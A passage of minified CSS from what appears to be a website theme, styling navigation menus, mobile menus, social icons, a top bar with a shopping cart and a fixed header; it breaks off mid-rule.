.fy-navigation-list>li.float-right ul li:hover>a:before{right:0}.navigation-align-right .fy-navigation-list>li:last-child:not(:first-child) ul li.menu-item-has-children:before,.navigation-align-right .fy-navigation-list>li:nth-last-child(2):not(:first-child) ul li.menu-item-has-children:before,.navigation-align-right .fy-navigation-list>li.float-right ul li.menu-item-has-children:before,.navigation-align-right .fy-navigation-list>li:last-child:not(:first-child) ul li.page_item_has_children:before,.navigation-align-right .fy-navigation-list>li:nth-last-child(2):not(:first-child) ul li.page_item_has_children:before,.navigation-align-right .fy-navigation-list>li.float-right ul li.page_item_has_children:before{right:auto;left:20px}@media screen and (min-width:1280px) and (max-width:1479px){.navigation-align-right .fy-navigation-list>li:last-child:not(:first-child) ul li.menu-item-has-children a,.navigation-align-right .fy-navigation-list>li:nth-last-child(2):not(:first-child) ul li.menu-item-has-children a,.navigation-align-right .fy-navigation-list>li.float-right ul li.menu-item-has-children a,.navigation-align-right .fy-navigation-list>li:last-child:not(:first-child) ul li.page_item_has_children a,.navigation-align-right .fy-navigation-list>li:nth-last-child(2):not(:first-child) ul li.page_item_has_children a,.navigation-align-right .fy-navigation-list>li.float-right ul li.page_item_has_children a{padding-right:26.66666667px;padding-left:40px}}@media screen and (min-width:1024px) and (max-width:1279px){.navigation-align-right .fy-navigation-list>li:last-child:not(:first-child) ul li.menu-item-has-children a,.navigation-align-right .fy-navigation-list>li:nth-last-child(2):not(:first-child) ul li.menu-item-has-children a,.navigation-align-right .fy-navigation-list>li.float-right ul li.menu-item-has-children a,.navigation-align-right .fy-navigation-list>li:last-child:not(:first-child) ul li.page_item_has_children a,.navigation-align-right .fy-navigation-list>li:nth-last-child(2):not(:first-child) ul li.page_item_has_children a,.navigation-align-right .fy-navigation-list>li.float-right ul li.page_item_has_children a{padding-right:20px;padding-left:40px}}.fy-navigation-list>li>ul>li:hover>ul,.fy-navigation-list>li>ul>li.focus>ul{top:0;margin-left:-20px}.fy-navigation-trigger{margin:0 auto;color:#32323c;background-color:transparent}.fy-navigation-trigger:before{content:'';position:absolute;bottom:0;right:0;width:0;height:1px;background-color:#dc5078;transition:all .3s ease-in-out 0s}.fy-navigation-trigger:hover:before{right:auto;left:0;width:100%}.fy-navigation-close{width:60px;height:120px;margin-right:40px;z-index:1090;color:#32323c}@media screen and (max-width:767px){.fy-navigation-close{width:36px}}@media screen and (max-width:321px){.fy-navigation-close{margin-right:20px}}@media screen and (max-width:1023px){.fy-navigation-container{background-color:#fff}.fy-navigation-container .fy-navigation{background-color:transparent}.fy-navigation-container .fy-navigation ul li{text-align:left}.fy-navigation-container .fy-navigation-list>li>a{padding:10px 0;font-size:28px;color:#32323c;background-color:transparent}.fy-navigation-container .fy-navigation-list>li>a:hover,.fy-navigation-container .fy-navigation-list>li>a:focus{color:#32323c}.fy-navigation-container .fy-navigation-list>li>a[href='#']{color:#32323c}.fy-navigation-container .fy-navigation-list>li>a[href='#']:hover,.fy-navigation-container .fy-navigation-list>li>a[href='#']:focus{color:#32323c}.fy-navigation-container .fy-navigation-list>li:hover>a,.fy-navigation-container .fy-navigation-list>li.focus>a{color:#32323c}.fy-navigation-container .fy-navigation-list>li.divider:before{background-color:rgba(255,255,255,0.2)}.fy-navigation-container .fy-navigation-list>li.important>a{color:#32323c}.fy-navigation-container .fy-navigation-list>li.important>a:before{background-color:transparent}.fy-navigation-container .fy-navigation-list>li.important>a:hover,.fy-navigation-container .fy-navigation-list>li.important>a:focus{color:#32323c}.fy-navigation-container .fy-navigation-list>li ul{background-color:transparent;box-shadow:none}.fy-navigation-container .fy-navigation-list>li ul li a{position:relative;padding-top:5px;padding-bottom:5px;font-size:16px;color:#32323c;background-color:transparent;border:0}.fy-navigation-container .fy-navigation-list>li ul li a:hover,.fy-navigation-container .fy-navigation-list>li ul li a:focus{color:#dc5078;background-color:transparent}.fy-navigation-container .fy-navigation-list>li ul li:hover>a,.fy-navigation-container .fy-navigation-list>li ul li.focus>a{color:#dc5078;background-color:transparent}.fy-navigation-container .fy-navigation-list>li ul li.important>a{color:#32323c;background-color:transparent;border-color:rgba(50,50,60,0.2)}.fy-navigation-container .fy-navigation-list>li ul li.important>a:hover,.fy-navigation-container .fy-navigation-list>li ul li.important>a:focus{color:#dc5078;border-color:#dc5078}.fy-navigation-container .fy-navigation-list>li ul li[class*="current"]>a{color:rgba(50,50,60,0.4)}.fy-navigation-container .fy-navigation-list>li[class*="current"]>a{color:rgba(50,50,60,0.4)}.fy-navigation-container .fy-navigation-list>li[class*="current"]:hover>a,.fy-navigation-container .fy-navigation-list>li[class*="current"].focus>a{color:rgba(50,50,60,0.4)}.fy-navigation-container .fy-navigation-list>li[class*="current"].important>a:hover,.fy-navigation-container .fy-navigation-list>li[class*="current"].important>a.focus{color:#32323c}.navigation-align-right .fy-navigation-container .fy-navigation-list>li:last-child:not(:first-child)>ul,.navigation-align-right .fy-navigation-container .fy-navigation-list>li:nth-last-child(2):not(:first-child)>ul,.navigation-align-right .fy-navigation-container .fy-navigation-list>li.float-right>ul{left:auto;right:0}.navigation-align-right .fy-navigation-container .fy-navigation-list>li:last-child:not(:first-child)>ul li>ul,.navigation-align-right .fy-navigation-container .fy-navigation-list>li:nth-last-child(2):not(:first-child)>ul li>ul,.navigation-align-right .fy-navigation-container .fy-navigation-list>li.float-right>ul li>ul{left:0;right:auto;margin-left:-20px;margin-right:0}.navigation-align-right .fy-navigation-container .fy-navigation-list>li:last-child:not(:first-child)>ul li.divider>a,.navigation-align-right .fy-navigation-container .fy-navigation-list>li:nth-last-child(2):not(:first-child)>ul li.divider>a,.navigation-align-right .fy-navigation-container .fy-navigation-list>li.float-right>ul li.divider>a{direction:ltr}.navigation-align-right .fy-navigation-container .fy-navigation-list>li:last-child:not(:first-child) ul li,.navigation-align-right .fy-navigation-container .fy-navigation-list>li:nth-last-child(2):not(:first-child) ul li,.navigation-align-right .fy-navigation-container .fy-navigation-list>li.float-right ul li{text-align:left}.navigation-align-right .fy-navigation-container .fy-navigation-list>li:last-child:not(:first-child) ul li a:before,.navigation-align-right .fy-navigation-container .fy-navigation-list>li:nth-last-child(2):not(:first-child) ul li a:before,.navigation-align-right .fy-navigation-container .fy-navigation-list>li.float-right ul li a:before{left:-20px;right:auto}.navigation-align-right .fy-navigation-container .fy-navigation-list>li:last-child:not(:first-child) ul li a:hover:before,.navigation-align-right .fy-navigation-container .fy-navigation-list>li:nth-last-child(2):not(:first-child) ul li a:hover:before,.navigation-align-right .fy-navigation-container .fy-navigation-list>li.float-right ul li a:hover:before,.navigation-align-right .fy-navigation-container .fy-navigation-list>li:last-child:not(:first-child) ul li a:focus:before,.navigation-align-right .fy-navigation-container .fy-navigation-list>li:nth-last-child(2):not(:first-child) ul li a:focus:before,.navigation-align-right .fy-navigation-container .fy-navigation-list>li.float-right ul li a:focus:before{left:0}.navigation-align-right .fy-navigation-container .fy-navigation-list>li:last-child:not(:first-child) ul li:hover>a:before,.navigation-align-right .fy-navigation-container .fy-navigation-list>li:nth-last-child(2):not(:first-child) ul li:hover>a:before,.navigation-align-right .fy-navigation-container .fy-navigation-list>li.float-right ul li:hover>a:before,.navigation-align-right .fy-navigation-container .fy-navigation-list>li:last-child:not(:first-child) ul li.focus>a:before,.navigation-align-right .fy-navigation-container .fy-navigation-list>li:nth-last-child(2):not(:first-child) ul li.focus>a:before,.navigation-align-right .fy-navigation-container .fy-navigation-list>li.float-right ul li.focus>a:before{left:0}}body.navigation-mobile-enabled .fy-navigation-container{background-color:#fff}body.navigation-mobile-enabled .fy-navigation-container .fy-navigation{background-color:transparent}body.navigation-mobile-enabled .fy-navigation-container .fy-navigation ul li{text-align:left}body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li>a{padding:10px 0;font-size:28px;color:#32323c;background-color:transparent}body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li>a:hover,body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li>a:focus{color:#32323c}body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li>a[href='#']{color:#32323c}body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li>a[href='#']:hover,body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li>a[href='#']:focus{color:#32323c}body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li:hover>a,body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li.focus>a{color:#32323c}body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li.divider:before{background-color:rgba(255,255,255,0.2)}body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li.important>a{color:#32323c}body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li.important>a:before{background-color:transparent}body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li.important>a:hover,body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li.important>a:focus{color:#32323c}body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li ul{background-color:transparent;box-shadow:none}body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li ul li a{position:relative;padding-top:5px;padding-bottom:5px;font-size:16px;color:#32323c;background-color:transparent;border:0}body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li ul li a:hover,body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li ul li a:focus{color:#dc5078;background-color:transparent}body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li ul li:hover>a,body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li ul li.focus>a{color:#dc5078;background-color:transparent}body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li ul li.important>a{color:#32323c;background-color:transparent;border-color:rgba(50,50,60,0.2)}body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li ul li.important>a:hover,body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li ul li.important>a:focus{color:#dc5078;border-color:#dc5078}body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li ul li[class*="current"]>a{color:rgba(50,50,60,0.4)}body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li[class*="current"]>a{color:rgba(50,50,60,0.4)}body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li[class*="current"]:hover>a,body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li[class*="current"].focus>a{color:rgba(50,50,60,0.4)}body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li[class*="current"].important>a:hover,body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li[class*="current"].important>a.focus{color:#32323c}.navigation-align-right body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li:last-child:not(:first-child)>ul,.navigation-align-right body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li:nth-last-child(2):not(:first-child)>ul,.navigation-align-right body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li.float-right>ul{left:auto;right:0}.navigation-align-right body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li:last-child:not(:first-child)>ul li>ul,.navigation-align-right body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li:nth-last-child(2):not(:first-child)>ul li>ul,.navigation-align-right body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li.float-right>ul li>ul{left:0;right:auto;margin-left:-20px;margin-right:0}.navigation-align-right body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li:last-child:not(:first-child)>ul li.divider>a,.navigation-align-right body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li:nth-last-child(2):not(:first-child)>ul li.divider>a,.navigation-align-right body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li.float-right>ul li.divider>a{direction:ltr}.navigation-align-right body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li:last-child:not(:first-child) ul li,.navigation-align-right body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li:nth-last-child(2):not(:first-child) ul li,.navigation-align-right body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li.float-right ul li{text-align:left}.navigation-align-right body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li:last-child:not(:first-child) ul li a:before,.navigation-align-right body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li:nth-last-child(2):not(:first-child) ul li a:before,.navigation-align-right body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li.float-right ul li a:before{left:-20px;right:auto}.navigation-align-right body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li:last-child:not(:first-child) ul li a:hover:before,.navigation-align-right body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li:nth-last-child(2):not(:first-child) ul li a:hover:before,.navigation-align-right body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li.float-right ul li a:hover:before,.navigation-align-right body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li:last-child:not(:first-child) ul li a:focus:before,.navigation-align-right body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li:nth-last-child(2):not(:first-child) ul li a:focus:before,.navigation-align-right body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li.float-right ul li a:focus:before{left:0}.navigation-align-right body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li:last-child:not(:first-child) ul li:hover>a:before,.navigation-align-right body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li:nth-last-child(2):not(:first-child) ul li:hover>a:before,.navigation-align-right body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li.float-right ul li:hover>a:before,.navigation-align-right body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li:last-child:not(:first-child) ul li.focus>a:before,.navigation-align-right body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li:nth-last-child(2):not(:first-child) ul li.focus>a:before,.navigation-align-right body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list>li.float-right ul li.focus>a:before{left:0}.fy-socials{display:block;padding:40px 26.66666667px;text-align:right;user-select:none}.fy-socials ul{display:inline-block;font-size:0}.fy-socials ul li{display:inline-block;padding:0;font-size:14px;vertical-align:middle}.fy-socials ul li a{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;float:left;position:relative;width:36px;height:48px;overflow:visible;color:rgba(34,34,40,0.4);border:0}.fy-socials ul li a:before{content:'';position:absolute;bottom:0;right:0;width:0;height:1px;z-index:1;background-color:transparent;transition:all .3s ease-in-out 0s}.fy-socials ul li a .fy-icon{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;position:relative;z-index:20;color:currentColor;border-color:transparent;width:36px;height:36px}.fy-socials ul li a .fy-icon .icon{float:left;width:16px;height:16px;transition-property:width, height;transition-duration:.15s;transition-timing-function:ease-in-out}.fy-socials ul li a:hover,.fy-socials ul li a:focus{color:#222228}.fy-socials ul li a:hover:before,.fy-socials ul li a:focus:before{left:0;width:100%;background-color:#dc5078}.fy-socials ul li a:hover .fy-icon .icon,.fy-socials ul li a:focus .fy-icon .icon{width:24px;height:24px}.fy-share{padding:0}.fy-share ul li h5{padding:0;margin:0 20px 0 0;font-family:"Noto Sans";font-size:14px;font-weight:400;letter-spacing:0;text-transform:none;line-height:48px;color:rgba(34,34,40,0.4)}.fy-bar{display:block;position:relative;height:44px;max-height:44px;z-index:20;color:rgba(50,50,60,0.6);background-color:#f9f9f9}.fy-bar .fy-navigation{min-height:44px;background-color:transparent}.fy-bar .fy-navigation-list{margin-left:-20px}.fy-bar .fy-navigation-list>li>a{padding-top:0;padding-bottom:0;font-size:13px;line-height:44px;color:rgba(50,50,60,0.6)}.fy-bar .fy-navigation-list>li>a:before{background-color:#dc5078;bottom:1px}.fy-bar .fy-navigation-list>li>a:hover,.fy-bar .fy-navigation-list>li>a:focus{color:#32323c}.fy-bar .fy-navigation-list>li[class*="current"]>a{color:#dc5078}.fy-bar .fy-navigation-list>li[class*="current"]>a:hover,.fy-bar .fy-navigation-list>li[class*="current"]>a:focus{color:#dc5078}.fy-bar .fy-navigation-list>li[class*="current"].important>a:before{border-color:#dc5078}.fy-bar .fy-navigation-list>li ul li a{font-size:13px}.fy-bar .fy-navigation-list>li:hover>a,.fy-bar .fy-navigation-list>li.focus>a{color:#32323c}.fy-bar .fy-socials{padding:0;text-align:right;transition:all .3s ease-in-out 0s}@media screen and (max-width:767px){.fy-bar .fy-socials ul{margin-left:0}}.fy-bar .fy-socials ul li a{height:44px;color:rgba(50,50,60,0.6)}.fy-bar .fy-socials ul li a:before{bottom:1px}.fy-bar .fy-socials ul li a:hover,.fy-bar .fy-socials ul li a:focus{color:#32323c}.fy-bar .fy-socials ul li a:hover:before,.fy-bar .fy-socials ul li a:focus:before{background-color:#dc5078}.fy-bar .fy-header-cart{z-index:60}.fy-bar .fy-header-cart .fy-cart{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;position:relative;padding:0;margin:0;min-width:60px;height:44px;color:rgba(50,50,60,0.6)}@media screen and (max-width:767px){.fy-bar .fy-header-cart .fy-cart{min-width:36px}}.fy-bar .fy-header-cart .fy-cart:before{bottom:1px;background-color:#dc5078}.fy-bar .fy-header-cart .fy-cart:after{display:none}.fy-bar .fy-header-cart .fy-cart .fy-cart-count{color:rgba(50,50,60,0.6);transition:all .3s ease-in-out 0s}.fy-bar .fy-header-cart .fy-cart.has-product{color:#32323c}.fy-bar .fy-header-cart .fy-cart.has-product .fy-cart-count{color:#32323c}.fy-bar .fy-header-cart .fy-cart.has-product:before{background-color:#32323c}.fy-bar .fy-header-cart .fy-cart:hover,.fy-bar .fy-header-cart .fy-cart:focus{color:#32323c}.fy-bar .fy-header-cart .fy-cart:hover .fy-cart-count,.fy-bar .fy-header-cart .fy-cart:focus .fy-cart-count{color:#dc5078}.fy-bar .fy-header-cart .fy-cart:hover:before,.fy-bar .fy-header-cart .fy-cart:focus:before{background-color:#dc5078}.fy-bar .fy-header-cart>ul>li:hover .fy-cart{color:#32323c}.fy-bar .fy-header-cart>ul>li:hover .fy-cart .fy-cart-count{color:#dc5078}.fy-bar .fy-header-cart>ul>li:hover .fy-cart:before{background-color:#dc5078}.fy-bar .fy-bar-text{color:rgba(50,50,60,0.6)}.fy-bar .fy-bar-text a:not(.fy-button){color:rgba(50,50,60,0.6);border-bottom:1px solid rgba(50,50,60,0.2)}.fy-bar .fy-bar-text a:not(.fy-button):hover,.fy-bar .fy-bar-text a:not(.fy-button):focus{color:#32323c;border-bottom-color:#dc5078}@media screen and (max-width:1023px){.fy-navigation-container-bar{background-color:#fff}.fy-navigation-container-bar>.fy-navigation{background-color:transparent;text-align:center !important}.fy-navigation-container-bar>.fy-navigation ul li{text-align:left}.fy-navigation-container-bar .fy-navigation-list{display:inline-block}.fy-navigation-container-bar .fy-navigation-list>li>a{padding:10px 0;font-size:28px;color:#32323c;background-color:transparent}.fy-navigation-container-bar .fy-navigation-list>li>a:hover,.fy-navigation-container-bar .fy-navigation-list>li>a:focus{color:#32323c}.fy-navigation-container-bar .fy-navigation-list>li>a[href='#']{color:#32323c}.fy-navigation-container-bar .fy-navigation-list>li>a[href='#']:hover,.fy-navigation-container-bar .fy-navigation-list>li>a[href='#']:focus{color:#32323c}.fy-navigation-container-bar .fy-navigation-list>li:hover>a,.fy-navigation-container-bar .fy-navigation-list>li.focus>a{color:#32323c}.fy-navigation-container-bar .fy-navigation-list>li.important>a{color:#32323c}.fy-navigation-container-bar .fy-navigation-list>li.important>a:before{background-color:transparent}.fy-navigation-container-bar .fy-navigation-list>li.important>a:hover{color:#32323c}.fy-navigation-container-bar .fy-navigation-list>li ul{background-color:transparent;box-shadow:none;padding-top:5px;padding-bottom:5px}.fy-navigation-container-bar .fy-navigation-list>li ul li ul{padding:0 0 0 20px}.fy-navigation-container-bar .fy-navigation-list>li ul li a{position:relative;padding-top:5px;padding-bottom:5px;font-size:16px;color:#32323c;background-color:transparent;border:0}.fy-navigation-container-bar .fy-navigation-list>li ul li a:hover{color:#32323c;background-color:transparent}.fy-navigation-container-bar .fy-navigation-list>li ul li:hover>a,.fy-navigation-container-bar .fy-navigation-list>li ul li.focus>a{color:#32323c;background-color:transparent}.fy-navigation-container-bar .fy-navigation-list>li ul li.important>a{color:#32323c;background-color:transparent;border-color:rgba(50,50,60,0.2)}.fy-navigation-container-bar .fy-navigation-list>li ul li.important>a:hover,.fy-navigation-container-bar .fy-navigation-list>li ul li.important>a:focus{color:#32323c;border-color:#dc5078}.fy-navigation-container-bar .fy-navigation-list>li ul li[class*="current"]>a{color:rgba(50,50,60,0.4)}.fy-navigation-container-bar .fy-navigation-list>li[class*="current"]>a{color:rgba(50,50,60,0.4)}.fy-navigation-container-bar .fy-navigation-list>li[class*="current"]:hover>a{color:rgba(50,50,60,0.4)}.fy-navigation-container-bar .fy-navigation-list>li[class*="current"].important>a:hover,.fy-navigation-container-bar .fy-navigation-list>li[class*="current"].important>a:focus{color:#32323c}}body.navigation-mobile-enabled .fy-navigation-container-bar{background-color:#fff}body.navigation-mobile-enabled .fy-navigation-container-bar>.fy-navigation{background-color:transparent;text-align:center !important}body.navigation-mobile-enabled .fy-navigation-container-bar>.fy-navigation ul li{text-align:left}body.navigation-mobile-enabled .fy-navigation-container-bar .fy-navigation-list{display:inline-block}body.navigation-mobile-enabled .fy-navigation-container-bar .fy-navigation-list>li>a{padding:10px 0;font-size:28px;color:#32323c;background-color:transparent}body.navigation-mobile-enabled .fy-navigation-container-bar .fy-navigation-list>li>a:hover,body.navigation-mobile-enabled .fy-navigation-container-bar .fy-navigation-list>li>a:focus{color:#32323c}body.navigation-mobile-enabled .fy-navigation-container-bar .fy-navigation-list>li>a[href='#']{color:#32323c}body.navigation-mobile-enabled .fy-navigation-container-bar .fy-navigation-list>li>a[href='#']:hover,body.navigation-mobile-enabled .fy-navigation-container-bar .fy-navigation-list>li>a[href='#']:focus{color:#32323c}body.navigation-mobile-enabled .fy-navigation-container-bar .fy-navigation-list>li:hover>a,body.navigation-mobile-enabled .fy-navigation-container-bar .fy-navigation-list>li.focus>a{color:#32323c}body.navigation-mobile-enabled .fy-navigation-container-bar .fy-navigation-list>li.important>a{color:#32323c}body.navigation-mobile-enabled .fy-navigation-container-bar .fy-navigation-list>li.important>a:before{background-color:transparent}body.navigation-mobile-enabled .fy-navigation-container-bar .fy-navigation-list>li.important>a:hover{color:#32323c}body.navigation-mobile-enabled .fy-navigation-container-bar .fy-navigation-list>li ul{background-color:transparent;box-shadow:none;padding-top:5px;padding-bottom:5px}body.navigation-mobile-enabled .fy-navigation-container-bar .fy-navigation-list>li ul li ul{padding:0 0 0 20px}body.navigation-mobile-enabled .fy-navigation-container-bar .fy-navigation-list>li ul li a{position:relative;padding-top:5px;padding-bottom:5px;font-size:16px;color:#32323c;background-color:transparent;border:0}body.navigation-mobile-enabled .fy-navigation-container-bar .fy-navigation-list>li ul li a:hover{color:#32323c;background-color:transparent}body.navigation-mobile-enabled .fy-navigation-container-bar .fy-navigation-list>li ul li:hover>a,body.navigation-mobile-enabled .fy-navigation-container-bar .fy-navigation-list>li ul li.focus>a{color:#32323c;background-color:transparent}body.navigation-mobile-enabled .fy-navigation-container-bar .fy-navigation-list>li ul li.important>a{color:#32323c;background-color:transparent;border-color:rgba(50,50,60,0.2)}body.navigation-mobile-enabled .fy-navigation-container-bar .fy-navigation-list>li ul li.important>a:hover,body.navigation-mobile-enabled .fy-navigation-container-bar .fy-navigation-list>li ul li.important>a:focus{color:#32323c;border-color:#dc5078}body.navigation-mobile-enabled .fy-navigation-container-bar .fy-navigation-list>li ul li[class*="current"]>a{color:rgba(50,50,60,0.4)}body.navigation-mobile-enabled .fy-navigation-container-bar .fy-navigation-list>li[class*="current"]>a{color:rgba(50,50,60,0.4)}body.navigation-mobile-enabled .fy-navigation-container-bar .fy-navigation-list>li[class*="current"]:hover>a{color:rgba(50,50,60,0.4)}body.navigation-mobile-enabled .fy-navigation-container-bar .fy-navigation-list>li[class*="current"].important>a:hover,body.navigation-mobile-enabled .fy-navigation-container-bar .fy-navigation-list>li[class*="current"].important>a:focus{color:#32323c}.fy-navigation-trigger-bar{position:relative;width:60px;min-width:60px;height:44px;margin-left:-18px;color:#32323c}@media screen and (max-width:767px){.fy-navigation-trigger-bar{width:36px;min-width:36px;margin-left:-6px}}.fy-navigation-trigger-bar:before{content:'';position:absolute;bottom:0;right:0;width:0;height:1px;background-color:#dc5078;transition:all .3s ease-in-out 0s}.fy-navigation-trigger-bar:hover:before{right:auto;left:0;width:100%}.fy-navigation-close-bar{width:60px;height:120px;margin-right:40px;z-index:1090;color:#32323c}@media screen and (max-width:767px){.fy-navigation-close-bar{width:36px}}body.bar-align-left .fy-navigation-container-bar .fy-navigation{align-items:flex-start;justify-content:flex-start;text-align:left}body.bar-align-center .fy-navigation-container-bar{text-align:center}body.bar-align-center .fy-navigation-container-bar .fy-navigation{align-items:center;justify-content:center;text-align:center}body.bar-align-right .fy-navigation-container-bar .fy-navigation{align-items:flex-end;justify-content:flex-end;text-align:right}.fy-header{display:block;position:fixed;top:0;left:0;width:100%;min-width:320px;max-height:164px;z-index:60;color:rgba(50,50,60,0.6);background-color:#fff;background-position:center center;background-repeat:no-repeat;background-size:cover;transform:translateY(0);transition:all .15s ease-in-out 0s}.header-content-merge .fy-header{box-shadow:0 8px 40px rgba(0,0,0,0.15)}.no-shadow .header-content-merge .fy-header{box-shadow:none}.border-pattern-enabled.header-content-merge .fy-header{box-shadow:0 16px 80px rgba(0,0,0,0.15)}.no-shadow .border-pattern-enabled.header-content-merge .fy-header{box-shadow:none}.header-sticky-disabled .fy-header{position:relative;margin-top:0 !important}@media screen and (max-width:1023px){.fy-header .fy-flex-container.fy-flex-gutter-medium{margin-left:-10px}.fy-header .fy-flex-container.fy-flex-gutter-medium>[class^="fy-flex-column"],.fy-header .fy-flex-container.fy-flex-gutter-medium>[class*=" fy-flex-column"]{padding-left:10px}}.fy-header .fy-header-container{position:relative;padding-top:30px;padding-bottom:30px;z-index:1;transition:all .3s ease-in-out 0s}.header-width-full .fy-header .fy-header-container{padding-right:80px;padding-left:80px}@media screen and (max-width:1279px){.header-width-full .fy-header .fy-header-container{padding-right:40px;padding-left:40px}}@media screen and (max-width:321px){.header-width-full .fy-header .fy-header-container{padding-right:20px;padding-left:20px}}.header-width-centered .fy-header .fy-header-container{display:block;width:1280px;margin:0 auto}@media screen and (max-width:1280px + (80px * 2)){.header-width-centered .fy-header .fy-header-container{width:100%;padding-right:80px;padding-left:80px}}@media screen and (max-width:1279px){.header-width-centered .fy-header .fy-header-container{padding-right:40px;padding-left:40px}}@media screen and (max-width:321px){.header-width-centered .fy-header .fy-header-container{padding-right:20px;padding-left:20px}}.fy-header.is-hidden{transform:translateY(-100%);box-shadow:none}.border-pattern-enabled .fy-header.is-hidden{box-shadow:0 16px 80px rgba(0,0,0,0.15)}.no-shadow .border-pattern-enabled .fy-header.is-hidden{box-shadow:none}.fy-header.is-on-top{background-color:#fff;box-shadow:none !important}.fy-header .fy-border{top:100%;bottom:auto;margin-top:0;margin-bottom:0;color:#fff;transform:rotateX(180deg);transform:rotateZ(180deg);left:-1px;width:calc(100% + 1px)}.header-background-gradient .fy-header{background-color:transparent;box-shadow:none}.header-background-gradient .fy-header:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background-image:linear-gradient(to bottom, #fff, rgba(255,255,255,0))}.header-background-gradient .fy-header .fy-border{display:none}.fy-header .fy-bar{z-index:30;transition:all .15s ease-in-out 0s}.header-bar-merge .fy-header .fy-bar:before{content:'';position:absolute;bottom:-1px;left:0;width:100%;height:1px;background-color:rgba(50,50,60,0.1);transition:all .3s ease-in-out 0s}.header-bar-merge.slideshow-height-full .fy-header .fy-bar:before{display:none}.fy-header .fy-navigation-container .fy-navigation{background-color:transparent}.fy-header .fy-navigation-trigger{min-width:60px}@media screen and (max-width:767px){.fy-header .fy-navigation-trigger{width:36px;min-width:36px}}.fy-header .fy-header-text{font-size:15px;color:#32323c;transition:all .3s ease-in-out 0s}.fy-header .fy-header-text a:not(.fy-button){color:#32323c;border-bottom:1px solid rgba(50,50,60,0.2)}.fy-header .fy-header-text a:not(.fy-button):hover,.fy-header .fy-header-text a:not(.fy-button):focus{color:#32323c;border-bottom-color:#dc5078}.fy-header .fy-header-text .fy-button{color:#fff;background-color:#32323c}.fy-header .fy-header-text .fy-button:hover,.fy-header .fy-header-text .fy-button:focus{color:#fff;background-color:#3e3e4a}.fy-header .fy-header-text .fy-button.fy-button-accent{color:#fff;background-color:#dc5078}.fy-header .fy-header-text .fy-button.fy-button-accent:hover,.fy-header .fy-header-text .fy-button.fy-button-accent:focus{color:#fff;background-color:#e06588}.fy-header .fy-header-text .fy-button.fy-button-bordered{color:rgba(50,50,60,0.6);background-color:transparent;border-color:rgba(50,50,60,0.2)}.fy-header .fy-header-text .fy-button.fy-button-bordered:hover,.fy-header .fy-header-text .fy-button.fy-button-bordered:focus{color:#32323c;background-color:transparent;border-bottom-color:#dc5078}.fy-header .fy-header-container .fy-socials{padding:0;text-align:right;transition:all .3s ease-in-out 0s}@media screen and (max-width:767px){.fy-header .fy-header-container .fy-socials{display:none}}@media screen and (max-width:767px){.fy-header .fy-header-container .fy-socials ul{margin-left:0}}.fy-header .fy-header-container .fy-socials ul li a{height:60px;color:rgba(50,50,60,0.6)}.fy-header .fy-header-container .fy-socials ul li a:hover,.fy-header .fy-header-container .fy-socials ul li a:focus{color:#32323c}.fy-header .fy-header-container .fy-socials ul li a:hover:before,.fy-header .fy-header-container .fy-socials ul li a:focus:before{background-color:#dc5078}@media screen and (max-width:767px){.fy-header.fy-header-center .fy-navigation-column{width:0;max-width:0}}.fy-header.fy-header-center .fy-logo{display:block;width:100%;text-align:center}@media 